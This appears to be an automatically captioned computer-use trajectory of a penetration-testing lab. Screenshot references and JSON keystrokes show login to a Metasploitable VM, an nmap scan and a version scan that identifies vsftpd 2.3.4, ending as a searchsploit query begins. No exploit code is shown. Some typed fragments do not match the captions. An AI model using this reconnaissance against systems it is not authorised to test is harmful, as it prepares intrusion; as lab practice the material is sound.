
Log in to the Metasploitable console as msfadmin and read eth0's address 192.168.192.130
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "msfadmin"}
{"action": "type", "text": "ifconfig"}

{"action": "mouse_move", "coordinate": [672, 390]}

Run nmap against 192.168.192.130 and review open ports ftp, ssh and telnet
{"action": "type", "text": "168.1"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [524, 348]}

{"action": "mouse_move", "coordinate": [600, 404]}

Version-scan port 21 with nmap -p 21 -sV, identifying vsftpd 2.3.4, and begin a searchsploit query
{"action": "type", "text": "-p"}

{"action": "type", "text": "21 -"}

{"action": "type", "text": "s"}

{"action": "type", "text": "V"}
